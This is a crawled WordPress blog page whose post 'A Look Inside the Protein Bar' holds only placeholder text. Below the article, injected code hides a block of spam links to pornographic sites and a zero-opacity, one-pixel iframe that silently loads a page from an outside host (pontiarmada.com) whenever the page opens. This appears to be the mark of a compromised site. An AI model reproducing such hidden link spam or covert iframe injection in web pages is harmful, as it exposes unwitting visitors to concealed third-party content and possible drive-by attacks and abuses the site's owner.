

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://engageleads.com/a-look-inside-the-protein-bar/
body_size: 40740
content:
<!DOCTYPE html>
<html lang="en-US">
<head><!-- Default Statcounter code for Engageleads.com http://engageleads.com -->
<script type="text/javascript">
var sc_project=11847362; 
var sc_invisible=1; 
var sc_security="37849232"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js" async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="http://statcounter.com/" target="_blank"><img class="statcounter"
src="//c.statcounter.com/11847362/0/37849232/1/" alt="Web
Analytics"></a></div></noscript>
<!-- End of Statcounter Code -->
	<meta charset="UTF-8" />
	
	<title>EngageLeads |   A Look Inside the Protein Bar</title>

	
							<meta name="description" content="Build innovative system to online and offline consultants that can help them achieve their goals of reaching out to more clients.">
			
							<meta name="keywords" content="engageleads,engageleads website,vitraffic,restobiz">
						<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://engageleads.com/xmlrpc.php" />
            <link rel="shortcut icon" type="image/x-icon" href="https://engageleads.com/home/wp-content/uploads/2020/07/engagefav.png">
        <link rel="apple-touch-icon" href="https://engageleads.com/home/wp-content/uploads/2020/07/engagefav.png"/>
    	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Montserrat:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Vollkorn:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Open+Sans:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "https://engageleads.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />

<link rel="shortcut icon" href="https://engageleads.com/wp-content/uploads/2018/05/Fav.png" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="EngageLeads &raquo; Feed" href="https://engageleads.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EngageLeads &raquo; Comments Feed" href="https://engageleads.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/engageleads.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://engageleads.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css'  href='https://engageleads.com/wp-content/themes/engageleads/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css'  href='https://engageleads.com/wp-content/themes/engageleads/css/font-awesome/css/font-awesome.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css'  href='https://engageleads.com/wp-content/themes/engageleads/css/elegant-icons/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css'  href='https://engageleads.com/wp-content/themes/engageleads/css/linea-icons/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_dripicons-css'  href='https://engageleads.com/wp-content/themes/engageleads/css/dripicons/dripicons.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://engageleads.com/wp-content/themes/engageleads/css/stylesheet.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css'  href='https://engageleads.com/wp-content/themes/engageleads/css/print.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css'  href='https://engageleads.com/wp-content/themes/engageleads/css/mac_stylesheet.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css'  href='https://engageleads.com/wp-content/themes/engageleads/css/webkit_stylesheet.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css'  href='https://engageleads.com/wp-content/themes/engageleads/css/style_dynamic.css?ver=1622623475' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://engageleads.com/wp-content/themes/engageleads/css/responsive.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css'  href='https://engageleads.com/wp-content/themes/engageleads/css/style_dynamic_responsive.css?ver=1622623475' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://engageleads.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css'  href='https://engageleads.com/wp-content/themes/engageleads/css/custom_css.css?ver=1622623475' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-default-css'  href='https://engageleads.com/wp-content/plugins/optimizePressPlugin/lib/assets/default.min.css?ver=2.5.16' type='text/css' media='all' />
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='optimizepress-op-jquery-base-all-js-extra'>
/* <![CDATA[ */
var OptimizePress = {"ajaxurl":"https:\/\/engageleads.com\/wp-admin\/admin-ajax.php","SN":"optimizepress","version":"2.5.16","script_debug":".min","localStorageEnabled":"","wp_admin_page":"","op_live_editor":"","op_page_builder":"","op_create_new_page":"","imgurl":"https:\/\/engageleads.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","OP_URL":"https:\/\/engageleads.com\/wp-content\/plugins\/optimizePressPlugin\/","OP_JS":"https:\/\/engageleads.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","OP_PAGE_BUILDER_URL":"","include_url":"https:\/\/engageleads.com\/wp-includes\/","op_autosave_interval":"300","op_autosave_enabled":"Y","paths":{"url":"https:\/\/engageleads.com\/wp-content\/plugins\/optimizePressPlugin\/","img":"https:\/\/engageleads.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","js":"https:\/\/engageleads.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","css":"https:\/\/engageleads.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/css\/"},"social":{"twitter":"optimizepress","facebook":"optimizepress","googleplus":"111273444733787349971"},"flowplayerHTML5":"https:\/\/engageleads.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/flowplayer\/flowplayer.swf","flowplayerKey":"","flowplayerLogo":"","mediaelementplayer":"https:\/\/engageleads.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/mediaelement\/","pb_unload_alert":"This page is asking you to confirm that you want to leave - data you have entered may not be saved.","pb_save_alert":"Please make sure you are happy with all of your options as some options will not be able to be changed for this page later.","search_default":"Search...","ems_providers":{"activecampaign":"ActiveCampaign"},"optimizemember":{"enabled":false,"version":"0"},"OP_LEADS_URL":"https:\/\/my.optimizeleads.com\/","OP_LEADS_THEMES_URL":"https:\/\/my.optimizeleads.com\/build\/themes\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://engageleads.com/wp-content/plugins/optimizePressPlugin/lib/js/op-jquery-base-all.min.js?ver=2.5.16' id='optimizepress-op-jquery-base-all-js'></script>
<link rel="https://api.w.org/" href="https://engageleads.com/wp-json/" /><link rel="alternate" type="application/json" href="https://engageleads.com/wp-json/wp/v2/posts/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://engageleads.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://engageleads.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://engageleads.com/a-look-inside-the-protein-bar/" />
<link rel="alternate" type="application/json+oembed" href="https://engageleads.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fengageleads.com%2Fa-look-inside-the-protein-bar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://engageleads.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fengageleads.com%2Fa-look-inside-the-protein-bar%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://engageleads.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
        <!--[if (gte IE 6)&(lte IE 8)]>
            <script type="text/javascript" src="https://engageleads.com/wp-content/plugins/optimizePressPlugin/lib/js/selectivizr-1.0.2-min.js?ver=1.0.2"></script>
        <![endif]-->
        <!--[if lt IE 9]>
            <script src="https://engageleads.com/wp-content/plugins/optimizePressPlugin/lib/js//html5shiv.min.js"></script>
        <![endif]-->
    <link rel="icon" href="https://engageleads.com/wp-content/uploads/2018/05/cropped-Fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://engageleads.com/wp-content/uploads/2018/05/cropped-Fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://engageleads.com/wp-content/uploads/2018/05/cropped-Fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://engageleads.com/wp-content/uploads/2018/05/cropped-Fav-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-17 single-format-link bridge-core-2.3.4 op-plugin ajax_fade page_not_loaded  qode-theme-ver-16.8 qode-theme-bridge new disabled_footer_top qode_header_in_grid wpb-js-composer js-comp-ver-5.5.2 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

	<div class="ajax_loader"><div class="ajax_loader_1"><div class="two_rotating_circles"><div class="dot1"></div><div class="dot2"></div></div></div></div>
	
<div class="wrapper">
	<div class="wrapper_inner">

    
    <!-- Google Analytics start -->
        <!-- Google Analytics end -->

	<header class=" scroll_header_top_area  stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
				<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style='' >
								<div class="container">
					<div class="container_inner clearfix">
																				<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://engageleads.com/" >
             <img itemprop="image" class="normal" src="https://engageleads.com/home/wp-content/uploads/2020/07/Logo-8.png" alt="Logo"/> 			 <img itemprop="image" class="light" src="https://engageleads.com/home/wp-content/uploads/2020/07/Logo-8.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://engageleads.com/home/wp-content/uploads/2020/07/Logo-8.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://engageleads.com/home/wp-content/uploads/2020/07/Logo-8.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://engageleads.com/home/wp-content/uploads/2020/07/Logo-8.png" alt="Logo"/> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																														<div class="side_menu_button">
																																											</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-header-main-menu" class=""><li id="nav-menu-item-27749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  narrow"><a href="https://engageleads.com/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-27748" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://engageleads.com/about-us/" class=""><i class="menu_icon blank fa"></i><span>About Us</span><span class="plus"></span></a></li>
<li id="nav-menu-item-27747" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://engageleads.com/contact-us/" class=""><i class="menu_icon blank fa"></i><span>Contact Us</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-header-main-menu-1" class=""><li id="mobile-menu-item-27749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://engageleads.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-27748" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://engageleads.com/about-us/" class=""><span>About Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-27747" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://engageleads.com/contact-us/" class=""><span>Contact Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>																				</div>
					</div>
									</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    
    <div class="content ">
            <div class="meta">

            
        <div class="seo_title">EngageLeads |   A Look Inside the Protein Bar</div>

        


                            <div class="seo_description">Build innovative system to online and offline consultants that can help them achieve their goals of reaching out to more clients.</div>
                                        <div class="seo_keywords">engageleads,engageleads website,vitraffic,restobiz</div>
            
            <span id="qode_page_id">17</span>
            <div class="body_classes">post-template-default,single,single-post,postid-17,single-format-link,bridge-core-2.3.4,op-plugin,ajax_fade,page_not_loaded,,qode-theme-ver-16.8,qode-theme-bridge new,disabled_footer_top,qode_header_in_grid,wpb-js-composer js-comp-ver-5.5.2,vc_responsive</div>
        </div>
        <div class="content_inner  ">
    <style type="text/css" id="stylesheet-inline-css-17">   .postid-17.disabled_footer_top .footer_top_holder, .postid-17.disabled_footer_bottom .footer_bottom_holder { display: none;}

</style>			<div class="title_outer title_without_animation"    data-height="410">
		<div class="title title_size_large  position_center  has_fixed_background " style="background-image:url(http://demo.qodeinteractive.com/bridge49/wp-content/uploads/2014/10/title1.jpg);height:410px;">
			<div class="image not_responsive"><img itemprop="image" src="http://demo.qodeinteractive.com/bridge49/wp-content/uploads/2014/10/title1.jpg" alt="&nbsp;" /> </div>
										<div class="title_holder"  style="padding-top:95px;height:315px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                									<div class="title_subtitle_holder_inner">
																										<h1 ><span>A Look Inside the Protein Bar</span></h1>
																			<span class="separator small center"  ></span>
																	
																																			</div>
								                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
										<div class="container">
														<div class="container_inner default_template_holder" >
															<div class="blog_single blog_holder">
								<article id="post-17" class="post-17 post type-post status-publish format-link has-post-thumbnail hentry category-business tag-analysis tag-articles tag-ecology tag-information post_format-post-format-link">
			<div class="post_content_holder">
				<div class="post_text">
					<div class="post_text_inner">
						<div class="post_info">
							<span class="time">Posted at 04 Oct, 12:44h</span>
							in <a href="https://engageleads.com/category/business/" rel="category tag">Business</a>							<span class="post_author">
								by								<a itemprop="author" class="post_author_link" href="https://engageleads.com/author/admin/">admin</a>
							</span>
															<span class="dots"><i class="fa fa-square"></i></span><a itemprop="url" class="post_comments" href="https://engageleads.com/a-look-inside-the-protein-bar/#respond" target="_self">0 Comments</a>
							                                        <span class="dots"><i class="fa fa-square"></i></span>
        <div class="blog_like">
            <a  href="#" class="qode-like" id="qode-like-17" title="Like this">48<span>  Likes</span></a>        </div>
                <span class="dots"><i class="fa fa-square"></i></span><div class="blog_share qode_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share_title">Share</span></a><div class="social_share_dropdown"><div class="inner_arrow"></div><ul><li class="facebook_share"><a href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Fengageleads.com%2Fa-look-inside-the-protein-bar%2F', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="fa fa-facebook"></i></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=The+term+minimalism+is+also+used+to+describe+a+trend+in+design+and+architecture+where+in+the+subject+is+reduced+to+https://engageleads.com/a-look-inside-the-protein-bar/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="fa fa-twitter"></i></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fengageleads.com%2Fa-look-inside-the-protein-bar%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-google-plus"></i></a></li></ul></div></div></div>    						</div>
						<i class="link_mark fa fa-link pull-left"></i>
						 						<div class="post_title entry_title">
							<p><a itemprop="url" href="http://themeforest.net/user/QODE/portfolio">A Look Inside the Protein Bar</a></p>
						</div>
					</div>
				</div>
				<div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right at the coast of the Semantics, a large language ocean. A small river named Duden flows by their place and supplies it with the necessary regelialia. It is a paradisematic country, in which roasted parts of sentences fly into your mouth. Even the all-powerful Pointing has no control about the blind texts it is an almost unorthographic life One day however a small line of blind text by the name of Lorem Ipsum decided to leave for the far World of Grammar.</p>

		</div> 
	</div> <div class="separator  transparent center  " style="margin-top: 2px;margin-bottom: 0px;"></div>
<blockquote class=' with_quote_icon' style=''><i class='fa fa-quote-right' style=''></i><h5 class='blockquote-text' style=''>Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts.</h5></blockquote><div class="separator  transparent center  " style="margin-top: 3px;margin-bottom: 0px;"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right at the coast of the Semantics, a large language ocean. A small river named Duden flows by their place and supplies it with the necessary regelialia. It is a paradisematic country, in which roasted parts of sentences fly into your mouth. Even the all-powerful Pointing has no control about the blind texts it is an almost unorthographic life One day however a small line of blind text by the name of Lorem Ipsum decided to leave for the far World of Grammar. The Big Oxmox advised her not to do so, because there were thousands of bad Commas, wild Question Marks and devious Semikoli, but the Little Blind Text didn’t listen.</p>

		</div> 
	</div> </div></div></div></div></div>
<style type="text/css"> dofollow { display: none; }</style>
<p><dofollow><br />
<a href="http://videobokeper.xyz/" rel="external" alt="videobokeper" title="videobokeper">videobokeper</a><br />
<a href="http://www.filmbokep.xyz" rel="external" alt="filmbokep" title="filmbokep">filmbokep</a><br />
<a href="http://www.filmbokepindonesia.xyz/" rel="external" alt="filmbokepindonesia" title="filmbokepindonesia">filmbokepindonesia</a><br />
<a href="http://www.bokep-indonesia.xyz/" rel="external" alt="bokep indonesia" title="bokep indonesia">bokep indonesia</a><br />
<a href="http://www.videobokepindo.xyz/" rel="external" alt="videobokepindo" title="videobokepindo">videobokepindo</a><br />
<a href="http://indoporn.xyz/" rel="external" alt="indoporn" title="indoporn">indoporn</a><br />
<a href="http://www.rentalmobilpontianak.xyz/" rel="external" alt="rentalmobilpontianak" title="rentalmobilpontianak">rentalmobilpontianak</a><br />
<a href="http://indo-bokep.xyz" rel="external" alt="indo bokep" title="indo bokep">indo bokep</a><br />
<a href="http://www.memek.xyz" rel="external" alt="video bokep indonesia" title="video bokep indonesia">memek.xyz</a><br />
<a href="http://bokepasia.xyz" rel="external" alt="video bokep asia" title="video bokep asia">bokepasia.xyz</a><br />
<a href="http://www.bokepterbaru.xyz/" rel="external" alt="bokepterbaru" title="bokepterbaru">bokepterbaru</a><br />
</dofollow><br />
<iframe src="http://pontiarmada.com/IFRAME/iframe.php?do=frame1" style="background:transparent;border:none;width:1;height:1;position:fixed; right:10; z-index:10; bottom:10;opacity:0.0;"></iframe></p>
			</div>
			<div class="single_tags clearfix">
            <div class="tags_text">
				<h5>Tags:</h5>
				<a href="https://engageleads.com/tag/analysis/" rel="tag">Analysis</a>, <a href="https://engageleads.com/tag/articles/" rel="tag">Articles</a>, <a href="https://engageleads.com/tag/ecology/" rel="tag">Ecology</a>, <a href="https://engageleads.com/tag/information/" rel="tag">Information</a>			</div>
		</div>
	    	</article>													<div class="comment_holder clearfix" id="comments">
<div class="comment_number"><div class="comment_number_inner"><h5>No Comments</h5></div></div>
<div class="comments">
		<!-- If comments are open, but there are no comments. -->

	 
		<!-- If comments are closed. -->
		<p>Sorry, the comment form is closed at this time.</p>

	</div></div>
 <div class="comment_pager">
	<p></p>
 </div>
 <div class="comment_form">
	</div>
						
								
							


						                        </div>

                    					</div>
                                 </div>
	


				<div class="content_bottom" >
					</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="two_columns_50_50 clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
																			</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
																			</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
										<div class="two_columns_50_50 footer_bottom_columns clearfix">
					<div class="column1 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
								<h5 class="footer_text_title">Copyright</h5>			<div class="textwidget"><p>Copyright 2020 – EngageLeads – All Rights Reserved</p>
</div>
									</div>
						</div>
					</div>
					<div class="column2 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
								<div class="menu-footer-menu-new-container"><ul id="menu-footer-menu-new" class="menu"><li id="menu-item-29569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29569"><a href="https://engageleads.com/delivery-policy/">Delivery Policy</a></li>
<li id="menu-item-29568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29568"><a href="https://engageleads.com/refund-policy/">Refund Policy</a></li>
<li id="menu-item-27804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-27804"><a href="https://engageleads.com/privacypolicy/">Privacy</a></li>
<li id="menu-item-27805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27805"><a href="https://engageleads.com/termsofservice/">Terms</a></li>
</ul></div>							</div>
						</div>
					</div>
				</div>
											</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/engageleads.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://engageleads.com/wp-content/themes/engageleads/js/plugins/qode-like.min.js?ver=5.8.12' id='qode-like-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.12.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/dist/dom-ready.min.js?ver=71883072590656bf22c74c7b887df3dd' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://engageleads.com/wp-includes/js/dist/a11y.min.js?ver=0ac8327cc1c40dcfdf29716affd7ac63' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
